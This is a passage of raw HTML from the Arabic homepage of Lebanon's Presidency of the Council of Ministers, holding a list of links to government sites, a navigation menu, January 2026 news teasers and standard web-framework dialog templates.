value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">14 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649">قوانين</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26719" title="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26719&published=1" width="448" height="251" alt="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان" title="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26719">الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان</a></h2><div class="listingDate">14 كانون الثاني 2026</div><p>استقبل رئيس مجلس الوزراء الدكتور نواف سلام المبعوث الرئاسي الفرنسي، الوزير السابق جان إيف لودريان، يرافقه السفير الفرنسي في بيروت هيرفيه ماغرو. وخلال اللقاء، أطلع لودريان... <a href="/arabic/subpg.aspx?pageid=26719" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26713" title="جدول أعمال مجلس الوزراء"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26713&published=1" width="448" height="251" alt="جدول أعمال مجلس الوزراء" title="جدول أعمال مجلس الوزراء" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26713">جدول أعمال مجلس الوزراء</a></h2><div class="listingDate">13 كانون الثاني 2026</div><p>جدول أعمال جلسة مجلس الوزراء رقم 47 تاريخ 2026/1/15... <a href="/arabic/subpg.aspx?pageid=26713" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="../images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="../images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
